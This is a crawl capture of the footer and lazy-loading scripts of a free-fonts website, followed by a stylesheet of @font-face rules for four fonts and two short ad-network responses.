class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W WebFonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X WebFonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y WebFonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z WebFonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://webfonts.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New WebFonts" class="s26">New WebFonts</a></li>
				<li><a href="/top-fonts.html" title="Top WebFonts" class="s26">Top WebFonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days WebFonts" class="s26">Last 30 days WebFonts</a></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26"></a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://webfonts.ffonts.net/index.php?p=csss&id=13713,11280,11281,11282,
body_size: 423
content:
@font-face {
font-family: 'Cafe-Lounge-19';
src:     url('https://webfonts.ffonts.net/webfonts/C/A/Cafe-Lounge-19/Cafe-Lounge-19.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/C/A/Cafe-Lounge-19/Cafe-Lounge-19.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/C/A/Cafe-Lounge-19/Cafe-Lounge-19.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'MKSansTallX';
src:     url('https://webfonts.ffonts.net/webfonts/M/K/MKSansTallX/MKSansTallX.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/M/K/MKSansTallX/MKSansTallX.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/M/K/MKSansTallX/MKSansTallX.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Airstrip-Four';
src:     url('https://webfonts.ffonts.net/webfonts/A/I/Airstrip-Four/Airstrip-Four.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/A/I/Airstrip-Four/Airstrip-Four.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/A/I/Airstrip-Four/Airstrip-Four.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Baar-Sophia';
src:     url('https://webfonts.ffonts.net/webfonts/B/A/Baar-Sophia/Baar-Sophia.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/B/A/Baar-Sophia/Baar-Sophia.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/B/A/Baar-Sophia/Baar-Sophia.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
.examplefontl {
  font-family: 'Cafe-Lounge-19';
  color: black;
}
.examplefont {
  padding-bottom: 2em;
  overflow: hidden;
  text-align: center;
}
.examplefont div {
  float: left;
  border: 1px solid #ccc;
  text-align: center;
  width: 1.25em;
  height: 2em;
  margin-right: -1px;
  margin-bottom: -1px;
  font-size: 3.2em;
}
.examplefont div .defaultC {
  color: #ccc;
  font-family: arial, sans-serif;
  font-size: .4em;
  display: block;
}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -265
content:
dfe59f9b-50fa-42a5-a7c1-1239e0865eba

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -114
content:
b944ae51-6f55-471e-87a6-c1bfbf40cc61